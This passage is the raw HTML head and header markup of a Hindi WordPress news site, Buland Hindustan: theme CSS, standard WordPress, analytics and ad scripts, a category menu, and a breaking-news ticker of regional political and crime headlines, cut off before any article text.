grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://bulandhindustan.com/wp-includes/css/buttons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bulandhindustan.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://bulandhindustan.com/wp-includes/css/media-views.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://bulandhindustan.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/print.css?ver=7.0.5' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.5' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #00733a;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #00733a;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #da251c;}#top-nav .breaking-news-nav li:hover{background-color: #da251c;border-color: #da251c;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #da251c;--tie-buttons-color: #da251c;--tie-buttons-border-color: #da251c;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #bc0700;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #da251c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #da251c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}a#go-to-top{background-color: #da251c;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#e67e22 !important;}.tie-cat-10:hover{background-color:#c86004 !important;}.tie-cat-10:hover:after{border-top-color:#c86004 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#2ecc71 !important;}.tie-cat-18:hover{background-color:#10ae53 !important;}.tie-cat-18:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#34495e !important;}.tie-cat-25:hover{background-color:#162b40 !important;}.tie-cat-25:hover:after{border-top-color:#162b40 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#795548 !important;}.tie-cat-27:hover{background-color:#5b372a !important;}.tie-cat-27:hover:after{border-top-color:#5b372a !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#4CAF50 !important;}.tie-cat-28:hover{background-color:#2e9132 !important;}.tie-cat-28:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #00733a;background: -webkit-linear-gradient(135deg,#da251c,#00733a );background: -moz-linear-gradient(135deg,#da251c,#00733a );background: -o-linear-gradient(135deg,#da251c,#00733a );background: linear-gradient(135deg,#00733a,#da251c );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #da251c!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #da251c!important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:450px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.web-stories-list{position: relative;z-index: 1;}.mag-box .web-stories-list {margin-bottom: 10px;margin-top: 10px;}.web-stories-list__story-poster:after {transition: opacity 0.2s;}.web-stories-list__story:hover .web-stories-list__story-poster:after {opacity: 0.6;}.web-stories-list.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-view-type-grid .web-stories-list__story{min-width: 0 !important;}.is-view-type-circles.is-carousel .web-stories-list__inner-wrapper .web-stories-list__story:not(.visible){height: var(--ws-circle-size);overflow: hidden;}.web-stories-list-block.is-carousel .web-stories-list__story:not(.glider-slide){visibility: hidden;}.is-view-type-list .web-stories-list__inner-wrapper{display: flex;flex-wrap: wrap;}.is-view-type-list .web-stories-list__inner-wrapper > * {flex: 0 0 49%;margin: 0 0.5%;}@media (min-width: 676px) {.is-view-type-carousel .web-stories-list__carousel:not(.glider){height: 277px;}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<link rel='stylesheet' id='rank-math-toc-block-css' href='https://bulandhindustan.com/wp-content/plugins/seo-by-rank-math/includes/modules/schema/blocks/toc/assets/css/toc_list_style.css?ver=1.0.262' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769270801","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/utils.min.js?ver=6.7.2" id="utils-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-577ZXQ9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bulandhindustan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-577ZXQ9");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/wp/v2/posts/7160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://bulandhindustan.com/?p=7160' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F7160%2Ftourist-places-in-assam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F7160%2Ftourist-places-in-assam%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://bulandhindustan.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6311155160961246&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body id="tie-body" class="post-template-default single single-post postid-7160 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: 1px;">

			
			<a title="Buland Hindustan" href="https://bulandhindustan.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" alt="Buland Hindustan" width="2004" height="435" style="max-height:435px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2051"><a href="https://bulandhindustan.com/">होम</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2034 tie-current-menu"><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://bulandhindustan.com/category/international/">अंतराष्ट्रीय</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://bulandhindustan.com/category/politics/">राजनीति</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://bulandhindustan.com/category/business/">व्यापार</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://bulandhindustan.com/category/crime/">अपराध</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://bulandhindustan.com/category/sports/">खेल</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://bulandhindustan.com/category/religion/">धर्म</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://bulandhindustan.com/category/jobs-and-education/">शिक्षा एवं रोजगार</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://bulandhindustan.com/category/buletin/">बुलेटिन</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>
							</li>

							
							<li class="news-item">
